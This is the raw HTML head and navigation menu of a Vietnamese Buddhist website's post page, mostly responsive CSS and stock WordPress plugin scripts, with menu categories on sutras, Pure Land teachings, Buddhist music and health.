.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 198px!important; }
.books-dadn .blog_slider .blog_slider_header{ width: 104.9%; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper, .box-info-book .box-view .category-nen-doc .post-desc-wrapper {float: left; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 48%!important;  margin: 0px 1% 20px!important;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: 180px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img{  height: 180px !important; }
.single-post-content iframe { height: 370px !important; }
.section-post-related .col-3 .post-related { width: 31.333% !important;  margin: 0 1% 15px; }
.single-post .column, .single-post .columns { clear: none; }
.single-post .post-header .title_wrapper .entry-title { padding-left: 60px; }
.single-post .post-header .title_wrapper .entry-title:before { position: absolute;  left: 0; }
.posts_group.grid.col-3 .post-item { width: 31.33% !important;  margin: 0 1% 15px !important;}
.widget-area { margin-top: 10px !important; }
.category .image_frame .image_wrapper.cat-tho{ height: 130px !important;}
.category .image_frame .image_wrapper.cat-tho img { height: 130px !important;}
.posts_group.grid.col-4 .post-item { width: 31.33%!important; margin: 0 1% 15px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: auto!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img {  height: 300px!important; }
.posts_group.grid.col-4 .post-item:nth-child(4n+1) {  clear: none; }
.category-chu-to-tinh-do .post-desc-wrapper .post-desc .post-title h2 { height: 42px;}
.posts_group.grid.col-3 .category-item { width: 31.33% !important; clear: none;  margin-bottom: 15px;}
.posts_group.grid.col-2 .post-item { width: 48% !important; margin: 0 1% 15px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 170px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper { height: 289px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img { height: 289px!important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24% !important; margin: 0 0.5% 30px !important; clear: none !important; }

}
@media( max-width: 736px){
.phat-su-tu-thien .home-videos .item-video { width: 30.8%; height: 120px; }
.phat-su-tu-thien .home-videos .item-video img {  height: 120px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 105px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 105px; }
.single-post-content iframe { height: 353px !important; }
.category-phat-su-tu-thien .image_frame .image_wrapper { height: auto; }
.section-post-related .image_frame .image_wrapper img {  height: 120px !important; }
.post-item .image_frame .image_wrapper {  height: 125px; }
.post-item .image_frame .image_wrapper img {  height: 125px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 280px!important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 240px !important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: 260px !important; }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper  { height: 289px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper  img{ height: 289px!important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: auto; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: auto!important; }
.category-item .sub-image-category {  height: auto; }
}
@media( max-width: 600px){
.phat-su-tu-thien .home-videos .item-video { width: 46.8%; height: 134px; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 136px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 136px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 70px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 70px; }
.books-dadn .blog_slider .blog_slider_header {  width: 106.3%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 198px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 198px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 195px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img {  height: 195px!important; }
.box-info-book .box-view .post-item {  width: 100%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 54px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img { height: 54px !important; }
.single-post-content iframe { height: 281px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 95px !important; }
.posts_group.grid.col-3 .post-item {  width: 48% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 48%!important; clear: none; }
.category-sach .image_frame .image_wrapper  {  height: 350; }
.category-sach .image_frame .image_wrapper img {  height: 350!important; }
.section-post-related .col-3 .post-related:nth-child(3n+1) { clear: none;}
.posts_group.grid.col-3 .post-item:nth-child(3n+1) { clear: none; }
.posts_group.grid.col-2 .post-item {  width: 98% !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 310px !important; }
.posts_group.grid.col-3 .category-item:nth-child(3n+1) {  clear: none; }
.posts_group.grid.col-3 .category-item {  width: 48% !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 32% !important; }
}
@media( max-width: 568px){
.phat-su-tu-thien .home-videos .item-video {  width: 46.6%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 128px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 128px !important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 184px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 184px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 179px; }
.books-dadn .blog_slider .blog_slider_header { width: 106.6%; }
.box-info-book .tvkp .box-title-tvkp:before { left: 62px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 62px; }
.box-footer span.email{ white-space: pre; }
.single-post-content iframe { height: 265px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 90px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 270px !important; }
.category-nhac-phat-phap .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 480px){
.phat-su-tu-thien .home-videos .item-video {  width: 96%; height: auto; }
.phat-su-tu-thien .home-videos .item-video img { height: auto !important; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 100%!important;  margin: 0 0 20px!important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 39px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 39px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.3%; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: auto; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: auto; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 150px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: auto!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px!important; }
.border-bottom-h:after { width: 100%; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: block; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 52px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px !important; }
.section-post-related .col-3 .post-related {  width: 48% !important; }
.section-post-related .image_frame .image_wrapper img {  height: 130px !important; }
.section-post-intro-share .share_wrapper{ margin-right: 12%; margin-top: 10px;}
.back-to-category { float: none; text-align: center;}
.single-post-content iframe { height: 217px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 220px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 49% !important; }
}
@media(max-width: 479px){
.posts_group.grid.col-3 .post-item {  width: 98% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 98%!important; clear: none; }
.section-post-related .col-3 .post-related {  width: 98% !important; }
.post-item .image_frame .image_wrapper{ height: auto; }
.post-item .image_frame .image_wrapper img {  height: auto!important;}
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: auto!important; }
.posts_group.grid.col-3 .category-item {  width: 98% !important; }
.category-item .sub-image-category img {  height: auto!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: auto !important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: auto !important; }
.category .image_frame .image_wrapper.cat-pstt {  height: auto; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 100% !important; margin: 0 0 20px !important; clear: none !important; }
.khai-tri .post-item .image_frame .image_wrapper img { height: auto!important; }
.khai-tri .post-item .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 425px){
#Wrapper {  max-width: 100%; }
.layout-boxed {  padding: 0; }
#Top_bar a#search_button.has-input input {  width: 270px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 42px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 42px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .category-item .sub-image-category { height: auto; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .category-item .sub-image-category img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 155px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 48px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 48px !important; }
.single-post-content iframe { height: 224px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 110px !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 200px !important; }
}
@media( max-width: 414px){
#Top_bar a#search_button.has-input input { width: 260px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 40px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 40px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.5%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 235px!important; }
.section-post-intro-share .share_wrapper { margin-right: 14%; }
}
@media (max-width: 400px){
#Top_bar a#search_button.has-input input { width: 250px;}
.box-info-book .tvkp .box-title-tvkp:before { left: 36px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 36px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 45px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 45px !important; }
.single-post-content iframe { height: 210px !important; }
.section-post-related .image_frame .image_wrapper img {  height: auto !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
}
@media( max-width: 375px){
.box-info-book .tvkp .box-title-tvkp:before { left: 29px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 29px; }
#Top_bar a#search_button.has-input input {  width: 220px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 17px; }
.books-dadn h2{ font-size: 16px; }
.box-info-book .tvkp .title-tvkp{ font-size: 18px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 208px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 109.5%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 40px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 40px !important; }
.single-post-content iframe { height: 198px !important; }
.section-post-intro-share .share_wrapper { margin-right: 12%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 180px !important; }

}
@media( max-width: 360px){
.box-info-book .tvkp .box-title-tvkp:before { left: 26px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 26px; }
#Top_bar a#search_button.has-input input {  width: 210px; }
.slogan-footer { font-size: 16px; }
.books-dadn h2 {  font-size: 15px; }
.single-post-content iframe { height: 190px !important; }
.section-post-intro-share .share_wrapper { margin-right: 10%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 170px !important; }
}
@media( max-width: 320px){
.box-info-book .tvkp .box-title-tvkp:before { left: 16px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 16px; }
#Top_bar a#search_button.has-input input {  width: 180px; }
a.view-all { display: none; }
.books-dadn h2 {  font-size: 16px; }
.books-dadn h2:before{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 355px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 111.3%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 35px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 35px !important; }
.box-tho .section_wrapper .mcb-wrap {  padding: 20px 5px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 16px; }
.slogan-footer { font-size: 14px; }
.single-post-content iframe { height: 167px !important; }
.section-post-intro-share .share_wrapper { margin-right: 4%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 150px !important; }
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script data-cfasync="false"> var dFlipLocation = "http://amidaphat.org/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"mainControls":"altPrev,pageNumber,altNext,outline,thumbnail,zoomIn,zoomOut,fullScreen,download,share,more","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","duration":"800","soundEnable":"true","enableDownload":"true","webgl":"true","hard":"cover","maxTextureSize":"1600","zoomRatio":"1.5","singlePageMode":"0"};</script><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-13156 single-format-standard  with_aside aside_right color-custom style-default button-flat layout-boxed nice-scroll-on hide-love header-stack header-left header-boxed sticky-tb-color ab-hide subheader-both-left menu-highlight menuo-arrows mobile-tb-center mobile-mini-mr-ll be-1786">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="http://amidaphat.org" title="A Mi Đà Phật" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://amidaphat.org/"><span>Trang nhà</span></a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Diệu âm diệu ngộ</span></a>
<ul class="sub-menu">
	<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach/"><span>Sách</span></a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/"><span>Sách nói</span></a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/"><span>Nên đọc</span></a></li>
	<li id="menu-item-7457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/"><span>Pháp Thoại</span></a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/"><span>Thơ Khai Ngộ</span></a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/"><span>Giải tỏa thắc mắc</span></a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/"><span>Phật sự &#038; từ thiện</span></a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/"><span>Nhạc phật pháp</span></a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/"><span>Lời nhạc Phật pháp</span></a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/"><span>Trợ niệm &#038; hành trì</span></a></li>
	<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/"><span>Tờ di chúc</span></a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/a-mi-da-phat/"><span>Tại sao lại niệm Nam Mô A Mi Đà Phật</span></a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/gop-y-ban-ho-niem/"><span>Góp ý Ban hộ niệm</span></a></li>
	<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/cach-khai-thi-khi-phong-sanh/"><span>Cách Khai Thị Khi Phóng Sanh</span></a></li>
</ul>
</li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Phật học</span></a>
<ul class="sub-menu">
	<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Kinh phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-sach/"><span>Kinh sách</span></a></li>
		<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-video/"><span>Kinh Video</span></a></li>
		<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-audio/"><span>Kinh Audio</span></a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/chu-to-tinh-do/"><span>Chư Tổ Tịnh Độ</span></a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-quang-duc/"><span>Bồ Tát Quảng Đức</span></a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/"><span>Bồ Tát Trí Tịnh</span></a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/ngai-thanh-si/"><span>Ngài Thanh Sĩ</span></a></li>
</ul>
</li>
<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Pháp âm</span></a>
<ul class="sub-menu">
	<li id="menu-item-12022" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/"><span>Lời Khai thị của Chư Tổ</span></a></li>
	<li id="menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/"><span>Nhiều tác giả</span></a></li>
	<li id="menu-item-12021" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/phap-su-tinh-khong/"><span>Ngài Tịnh Không</span></a></li>
</ul>
</li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/van-hoa/"><span>Văn hóa</span></a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tung-kinh-chu/"><span>Tụng Kinh &#038; Chú</span></a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/dai-le-phat-giao/"><span>Đại lễ Phật giáo</span></a></li>
	<li id="menu-item-12799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tam-thoi-he-niem/"><span>Tam Thời Hệ Niệm</span></a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/khoa-tu-mua-he/"><span>Khóa Tu Mùa Hè</span></a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/van-hoc-nghe-thuat/"><span>Văn học nghệ thuật</span></a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/danh-lam-thang-canh/"><span>Danh lam thắng cảnh</span></a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/cham-ngon-cuoc-song/"><span>Châm ngôn cuộc sống</span></a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/vuon-tho-pha%cc%a3t-giao/"><span>Vườn Thơ Phật Giáo</span></a></li>
</ul>
</li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/nhac-phim/"><span>Nhạc &#038; Phim</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Nhạc niệm Phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-viet/"><span>Tiếng Việt</span></a></li>
		<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/"><span>Tiếng Ngoại quốc</span></a></li>
	</ul>
</li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-phat-giao/"><span>Nhạc Phật giáo</span></a></li>
	<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-tinh-tam/"><span>Nhạc Tĩnh Tâm</span></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/"><span>Cổ nhạc Phật giáo</span></a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-phat-giao/"><span>Phim Phật giáo</span></a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/"><span>Phim cải lương</span></a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-hoat-hoa/"><span>Phim hoạt họa</span></a></li>
</ul>
</li>
<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suc-khoe/"><span>Sức khỏe</span></a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/am-thuc-chay/"><span>Ẩm thực chay</span></a></li>
	<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/than-y-vo-hoang-yen/"><span>Thần Y Võ Hoàng Yên</span></a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/chua-benh/"><span>Chữa bệnh</span></a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/cap-cuu-bang-bo/"><span>Cấp cứu &#038; băng bó</span></a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/tim-hieu-duoc-thao/"><span>Tìm hiểu dược thảo</span></a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/thuc-pham-an-toan/"><span>Thực phẩm an toàn</span></a></li>
</ul>
</li>
<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suy-ngam/"><span>Suy ngẫm</span></a>
<ul class="sub-menu">
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tao-nghiep/"><span>Tạo nghiệp</span></a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tra-nghiep/"><span>Trả nghiệp</span></a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/vo-thuong/"><span>Vô thường</span></a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/xem-de-thay/"><span>Xem để thấy</span></a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/thay-de-thuong/"><span>Thấy để thương</span></a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phat-phap-nhiem-mau/"><span>Hiện tượng nhiệm mầu</span></a></li>
